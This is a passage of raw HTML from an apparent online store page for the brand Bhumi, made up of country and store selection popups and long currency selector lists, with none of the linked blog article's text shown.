<script src="//bhumi.com.au/cdn/shop/t/341/assets/search-form.js?v=48192965823420779961692451537" defer="defer"></script><script src="//bhumi.com.au/cdn/shop/t/341/assets/cart-drawer.js?v=122303350181015157651692599766" defer="defer"></script><link href="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.css?v=37104895554787093521754307740" rel="stylesheet" type="text/css" media="all" />
<div class="store-selecetion-popup store-selecetion-popup-desk" style="display:none !important;">
  <div class="store-selection-popup--inner">
    <div class="store-selection-popup--close">
      <svg
        width="24"
        height="24"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 20 20"
        fill="currentColor"
        color="#000"
      >
        <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
      </svg>
    </div> 
    <div class="subheading_6 mobile_heading_2 title">THERE MIGHT BE A BETTER STORE FOR YOU</div>
    <div class="body_6 mobile_body_6 content">
      You'll see the product catalogue specific to your country and be able to shop in the local currency.
    </div>
    <div class="store-selection">
      <button class="store-selection-ctrl">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Shop In</span>
          <strong id="store--name" class="store-country body_2 mobile_body_2 store--name ">Australia</strong>
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list">
        <div class="store-selection-list-item au body_2 mobile_body_2 au" data-currency="AUD" data-link="self">
          Australia
        </div>
        
        <div class="store-selection-list-item nz body_2 mobile_body_2 nz" data-currency="NZD" data-link="self">
          New Zealand
        </div>
         <div class="store-selection-list-item gbp body_2 mobile_body_2 gbp" data-currency="GBP" data-link="self">
          United Kingdom
        </div>
        <div
          class="store-selection-list-item usa body_2 mobile_body_2 us"
          data-currency="USD"
          data-link="https://bhumiorganic.com/"
        >
          United States
        </div>
        <div
          class="store-selection-list-item euro body_2 mobile_body_2 euro"
          data-currency="EUR"
          data-link="https://www.bhumi-organic.com/"
        >
          Netherlands
        </div>
        <div
          class="store-selection-list-item europe body_2 mobile_body_2 europe"
          data-currency="EUR"
          data-link="https://www.bhumi-organic.com/"
        >
          Europe
        </div>
        <div
          class="store-selection-list-item int body_2 mobile_body_2 int"
          data-currency="USD"
          data-link="https://bhumiorganic.com/"
        >
          International
        </div>
      </div>
    </div>
    <button class="store-selection-popup--button cta_1 mobile_cta_1">Go to Australia</button>
  </div>
</div>

<div class="currency-selector-auto" data-currency="AUD" style="display:none;">
  <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/earth-life-balance/10-sustainable-ideas-for-a-green-christmas" />
    <select name="currency">
      
        
          <option value="AED">AED</option>
        
      
        
          <option value="AFN">AFN</option>
        
      
        
          <option value="ALL">ALL</option>
        
      
        
          <option value="AMD">AMD</option>
        
      
        
          <option value="ANG">ANG</option>
        
      
        
          <option value="AUD" selected="true">AUD</option>
        
      
        
          <option value="AWG">AWG</option>
        
      
        
          <option value="AZN">AZN</option>
        
      
        
          <option value="BAM">BAM</option>
        
      
        
          <option value="BBD">BBD</option>
        
      
        
          <option value="BDT">BDT</option>
        
      
        
          <option value="BIF">BIF</option>
        
      
        
          <option value="BND">BND</option>
        
      
        
          <option value="BOB">BOB</option>
        
      
        
          <option value="BSD">BSD</option>
        
      
        
          <option value="BWP">BWP</option>
        
      
        
          <option value="BZD">BZD</option>
        
      
        
          <option value="CAD">CAD</option>
        
      
        
          <option value="CDF">CDF</option>
        
      
        
          <option value="CHF">CHF</option>
        
      
        
          <option value="CNY">CNY</option>
        
      
        
          <option value="CRC">CRC</option>
        
      
        
          <option value="CVE">CVE</option>
        
      
        
          <option value="CZK">CZK</option>
        
      
        
          <option value="DJF">DJF</option>
        
      
        
          <option value="DKK">DKK</option>
        
      
        
          <option value="DOP">DOP</option>
        
      
        
          <option value="DZD">DZD</option>
        
      
        
          <option value="EGP">EGP</option>
        
      
        
          <option value="ETB">ETB</option>
        
      
        
          <option value="EUR">EUR</option>
        
      
        
          <option value="FJD">FJD</option>
        
      
        
          <option value="FKP">FKP</option>
        
      
        
          <option value="GBP">GBP</option>
        
      
        
          <option value="GMD">GMD</option>
        
      
        
          <option value="GNF">GNF</option>
        
      
        
          <option value="GTQ">GTQ</option>
        
      
        
          <option value="GYD">GYD</option>
        
      
        
          <option value="HKD">HKD</option>
        
      
        
          <option value="HNL">HNL</option>
        
      
        
          <option value="HUF">HUF</option>
        
      
        
          <option value="IDR">IDR</option>
        
      
        
          <option value="ILS">ILS</option>
        
      
        
          <option value="INR">INR</option>
        
      
        
          <option value="ISK">ISK</option>
        
      
        
          <option value="JMD">JMD</option>
        
      
        
          <option value="JPY">JPY</option>
        
      
        
          <option value="KES">KES</option>
        
      
        
          <option value="KGS">KGS</option>
        
      
        
          <option value="KHR">KHR</option>
        
      
        
          <option value="KMF">KMF</option>
        
      
        
          <option value="KRW">KRW</option>
        
      
        
          <option value="KYD">KYD</option>
        
      
        
          <option value="KZT">KZT</option>
        
      
        
          <option value="LAK">LAK</option>
        
      
        
          <option value="LBP">LBP</option>
        
      
        
          <option value="LKR">LKR</option>
        
      
        
          <option value="MAD">MAD</option>
        
      
        
          <option value="MDL">MDL</option>
        
      
        
          <option value="MKD">MKD</option>
        
      
        
          <option value="MMK">MMK</option>
        
      
        
          <option value="MNT">MNT</option>
        
      
        
          <option value="MOP">MOP</option>
        
      
        
          <option value="MUR">MUR</option>
        
      
        
          <option value="MVR">MVR</option>
        
      
        
          <option value="MWK">MWK</option>
        
      
        
          <option value="MYR">MYR</option>
        
      
        
          <option value="NGN">NGN</option>
        
      
        
          <option value="NIO">NIO</option>
        
      
        
          <option value="NPR">NPR</option>
        
      
        
          <option value="NZD">NZD</option>
        
      
        
          <option value="PEN">PEN</option>
        
      
        
          <option value="PGK">PGK</option>
        
      
        
          <option value="PHP">PHP</option>
        
      
        
          <option value="PKR">PKR</option>
        
      
        
          <option value="PLN">PLN</option>
        
      
        
          <option value="PYG">PYG</option>
        
      
        
          <option value="QAR">QAR</option>
        
      
        
          <option value="RON">RON</option>
        
      
        
          <option value="RSD">RSD</option>
        
      
        
          <option value="RWF">RWF</option>
        
      
        
          <option value="SAR">SAR</option>
        
      
        
          <option value="SBD">SBD</option>
        
      
        
          <option value="SEK">SEK</option>
        
      
        
          <option value="SGD">SGD</option>
        
      
        
          <option value="SHP">SHP</option>
        
      
        
          <option value="SLL">SLL</option>
        
      
        
          <option value="STD">STD</option>
        
      
        
          <option value="THB">THB</option>
        
      
        
          <option value="TJS">TJS</option>
        
      
        
          <option value="TOP">TOP</option>
        
      
        
          <option value="TTD">TTD</option>
        
      
        
          <option value="TWD">TWD</option>
        
      
        
          <option value="TZS">TZS</option>
        
      
        
          <option value="UAH">UAH</option>
        
      
        
          <option value="UGX">UGX</option>
        
      
        
          <option value="USD">USD</option>
        
      
        
          <option value="UYU">UYU</option>
        
      
        
          <option value="UZS">UZS</option>
        
      
        
          <option value="VND">VND</option>
        
      
        
          <option value="VUV">VUV</option>
        
      
        
          <option value="WST">WST</option>
        
      
        
          <option value="XAF">XAF</option>
        
      
        
          <option value="XCD">XCD</option>
        
      
        
          <option value="XOF">XOF</option>
        
      
        
          <option value="XPF">XPF</option>
        
      
        
          <option value="YER">YER</option>
        
      
    </select>
    <button type="submit">Submit</button>
  </form>
</div>

<script src="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.js?v=127566925501275393071754308449" type="text/javascript"></script>

<link href="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.css?v=37104895554787093521754307740" rel="stylesheet" type="text/css" media="all" />
<div class="store-selecetion-popup store-selecetion-popup-mobile" style="display:none !important;">
  <div class="store-selection-popup--inner">
    <div class="store-selection-popup--close">
      <svg
        width="24"
        height="24"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 20 20"
        fill="currentColor"
        color="#000"
      >
        <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
      </svg>
    </div> 
    <div class="subheading_6 mobile_caption_2 title">SELECT YOUR COUNTRY</div>
    <!--======this is for select country======-->
    <div class="store-selection">
      <button class="store-selection-ctrl store-selection-ctrl-mobile">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Shop In</span>
          <strong id="store--name-country" class="store-country store--name-country body_2 mobile_body_2 store--name ">Australia</strong>
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list store-selection-list-country">
        <div class="store-selection-list-item store-selection-list-item-mobile au body_2 mobile_body_2 au" data-currency="AUD" data-flag="au" data-link="self">
          Australia
        </div>
        
        <div class="store-selection-list-item store-selection-list-item-mobile nz body_2 mobile_body_2 nz" data-currency="NZD" data-flag="nz" data-link="self">
          New Zealand
        </div>
          <div class="store-selection-list-item store-selection-list-item-mobile gbp body_2 mobile_body_2 gbp" data-currency="GBP" data-flag="gbp" data-link="self">
          United Kingdom
        </div>
        <div
          class="store-selection-list-item store-selection-list-item-mobile usa body_2 mobile_body_2 us"
          data-currency="USD" data-flag="us"
          data-link="https://bhumiorganic.com/"
        >
          United States
        </div>
         <div
          class="store-selection-list-item store-selection-list-item-mobile euro body_2 mobile_body_2 euro"
          data-currency="EUR" data-flag="euro"
          data-link="https://www.bhumi-organic.com/"
        >
          Netherlands
        </div>
        <div
          class="store-selection-list-item store-selection-list-item-mobile europe body_2 mobile_body_2 europe"
          data-currency="EUR" data-flag="europe"
          data-link="https://www.bhumi-organic.com/"
        >
          Europe
        </div>
        <div
          class="store-selection-list-item store-selection-list-item-mobile int body_2 mobile_body_2 int"
          data-currency="USD" data-flag="int"
          data-link="https://bhumiorganic.com/"
        >
          International
        </div>
      </div>
    </div>
    
     <!--======this is for select currency======-->
     <div class="store-selection">
      <button class="store-selection-ctrl store-selection-ctrl-curr">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Currency</span>
           
           
           
           
           
           
           
           
           
           
           
           
              <strong class="store-currency body_2 mobile_body_2 AUD">AUD</strong>
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list store-selection-list-currency">
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AED" data-link="self">
            AED
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AFN" data-link="self">
            AFN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ALL" data-link="self">
            ALL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AMD" data-link="self">
            AMD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ANG" data-link="self">
            ANG
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AUD" data-link="self">
            AUD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AWG" data-link="self">
            AWG
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AZN" data-link="self">
            AZN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BAM" data-link="self">
            BAM
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BBD" data-link="self">
            BBD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BDT" data-link="self">
            BDT
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BIF" data-link="self">
            BIF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BND" data-link="self">
            BND
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BOB" data-link="self">
            BOB
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BSD" data-link="self">
            BSD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BWP" data-link="self">
            BWP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BZD" data-link="self">
            BZD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CAD" data-link="self">
            CAD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CDF" data-link="self">
            CDF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CHF" data-link="self">
            CHF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CNY" data-link="self">
            CNY
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CRC" data-link="self">
            CRC
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CVE" data-link="self">
            CVE
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CZK" data-link="self">
            CZK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DJF" data-link="self">
            DJF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DKK" data-link="self">
            DKK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DOP" data-link="self">
            DOP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DZD" data-link="self">
            DZD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="EGP" data-link="self">
            EGP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ETB" data-link="self">
            ETB
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="EUR" data-link="self">
            EUR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="FJD" data-link="self">
            FJD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="FKP" data-link="self">
            FKP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GBP" data-link="self">
            GBP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GMD" data-link="self">
            GMD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GNF" data-link="self">
            GNF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GTQ" data-link="self">
            GTQ
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GYD" data-link="self">
            GYD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="HKD" data-link="self">
            HKD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="HNL" data-link="self">
            HNL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="HUF" data-link="self">
            HUF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="IDR" data-link="self">
            IDR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ILS" data-link="self">
            ILS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="INR" data-link="self">
            INR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ISK" data-link="self">
            ISK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="JMD" data-link="self">
            JMD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="JPY" data-link="self">
            JPY
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KES" data-link="self">
            KES
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KGS" data-link="self">
            KGS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KHR" data-link="self">
            KHR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KMF" data-link="self">
            KMF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KRW" data-link="self">
            KRW
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KYD" data-link="self">
            KYD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KZT" data-link="self">
            KZT
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="LAK" data-link="self">
            LAK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="LBP" data-link="self">
            LBP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="LKR" data-link="self">
            LKR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MAD" data-link="self">
            MAD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MDL" data-link="self">
            MDL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MKD" data-link="self">
            MKD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MMK" data-link="self">
            MMK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MNT" data-link="self">
            MNT
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MOP" data-link="self">
            MOP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MUR" data-link="self">
            MUR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MVR" data-link="self">
            MVR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MWK" data-link="self">
            MWK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MYR" data-link="self">
            MYR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NGN" data-link="self">
            NGN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NIO" data-link="self">
            NIO
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NPR" data-link="self">
            NPR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NZD" data-link="self">
            NZD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PEN" data-link="self">
            PEN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PGK" data-link="self">
            PGK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PHP" data-link="self">
            PHP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PKR" data-link="self">
            PKR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PLN" data-link="self">
            PLN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PYG" data-link="self">
            PYG
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="QAR" data-link="self">
            QAR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="RON" data-link="self">
            RON
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="RSD" data-link="self">
            RSD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="RWF" data-link="self">
            RWF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SAR" data-link="self">
            SAR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SBD" data-link="self">
            SBD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SEK" data-link="self">
            SEK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SGD" data-link="self">
            SGD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SHP" data-link="self">
            SHP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SLL" data-link="self">
            SLL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="STD" data-link="self">
            STD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="THB" data-link="self">
            THB
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TJS" data-link="self">
            TJS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TOP" data-link="self">
            TOP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TTD" data-link="self">
            TTD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TWD" data-link="self">
            TWD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TZS" data-link="self">
            TZS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UAH" data-link="self">
            UAH
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UGX" data-link="self">
            UGX
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="USD" data-link="self">
            USD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UYU" data-link="self">
            UYU
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UZS" data-link="self">
            UZS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="VND" data-link="self">
            VND
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="VUV" data-link="self">
            VUV
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="WST" data-link="self">
            WST
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XAF" data-link="self">
            XAF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XCD" data-link="self">
            XCD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XOF" data-link="self">
            XOF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XPF" data-link="self">
            XPF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="YER" data-link="self">
            YER
          </div>
        
      </div>
    </div>
    
    <button class="store-selection-popup--button cta_1 mobile_cta_1">Go to Australia</button>
  </div>
</div>

<div class="currency-selector-auto" data-currency="AUD" style="display:none;">
  <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/earth-life-balance/10-sustainable-ideas-for-a-green-christmas" />
    <select name="currency">
      
        
          <option value="AED">AED</option>
        
      
        
          <option value="AFN">AFN</option>
        
      
        
          <option value="ALL">ALL</option>
        
      
        
          <option value="AMD">AMD</option>
        
      
        
          <option value="ANG">ANG</option>
        
      
        
          <option value="AUD" selected="true">AUD</option>
        
      
        
          <option value="AWG">AWG</option>
        
      
        
          <option value="AZN">AZN</option>
        
      
        
          <option value="BAM">BAM</option>
        
      
        
          <option value="BBD">BBD</option>
        
      
        
          <option value="BDT">BDT</option>
        
      
        
          <option value="BIF">BIF</option>
        
      
        
          <option value="BND">BND</option>
        
      
        
          <option value="BOB">BOB</option>
        
      
        
          <option value="BSD">BSD</option>
        
      
        
          <option value="BWP">BWP</option>
        
      
        
          <option value="BZD">BZD</option>
        
      
        
          <option value="CAD">CAD</option>
        
      
        
          <option value="CDF">CDF</option>
        
      
        
          <option value="CHF">CHF</option>
        
      
        
          <option value="CNY">CNY</option>
        
      
        
          <option value="CRC">CRC</option>
        
      
        
          <option value="CVE">CVE</option>
        
      
        
          <option value="CZK">CZK</option>
        
      
        
          <option value="DJF">DJF</option>
        
      
        
          <option value="DKK">DKK</option>
        
      
        
          <option value="DOP">DOP</option>
        
      
        
          <option value="DZD">DZD</option>
        
      
        
          <option value="EGP">EGP</option>
        
      
        
          <option value="ETB">ETB</option>
        
      
        
          <option value="EUR">EUR</option>
        
      
        
          <option value="FJD">FJD</option>
        
      
        
          <option value="FKP">FKP</option>
        
      
        
          <option value="GBP">GBP</option>
        
      
        
          <option value="GMD">GMD</option>
        
      
        
          <option value="GNF">GNF</option>
        
      
        
          <option value="GTQ">GTQ</option>
        
      
        
          <option value="GYD">GYD</option>
        
      
        
          <option value="HKD">HKD</option>
        
      
        
          <option value="HNL">HNL</option>
        
      
        
          <option value="HUF">HUF</option>
        
      
        
          <option value="IDR">IDR</option>
        
      
        
          <option value="ILS">ILS</option>
        
      
        
          <option value="INR">INR</option>
        
      
        
          <option value="ISK">ISK</option>
        
      
        
          <option value="JMD">JMD</option>
        
      
        
          <option value="JPY">JPY</option>
        
      
        
          <option value="KES">KES</option>
        
      
        
          <option value="KGS">KGS</option>
        
      
        
          <option value="KHR">KHR</option>
        
      
        
          <option value="KMF">KMF</option>
        
      
        
          <option value="KRW">KRW</option>
        
      
        
          <option value="KYD">KYD</option>
        
      
        
          <option value="KZT">KZT</option>
        
      
        
          <option value="LAK">LAK</option>
        
      
        
          <option value="LBP">LBP</option>
        
      
        
          <option value="LKR">LKR</option>
        
      
        
          <option value="MAD">MAD</option>
        
      
        
          <option value="MDL">MDL</option>
        
      
        
          <option value="MKD">MKD</option>
        
      
        
          <option value="MMK">MMK</option>
        
      
        
          <option value="MNT">MNT</option>
        
      
        
          <option value="MOP">MOP</option>
        
      
        
          <option value="MUR">MUR</option>
        
      
        
          <option value="MVR">MVR</option>
        
      
        
          <option value="MWK">MWK</option>
        
      
        
          <option value="MYR">MYR</option>
        
      
        
          <option value="NGN">NGN</option>
        
      
        
          <option value="NIO">NIO</option>
        
      
        
          <option value="NPR">NPR</option>
        
      
        
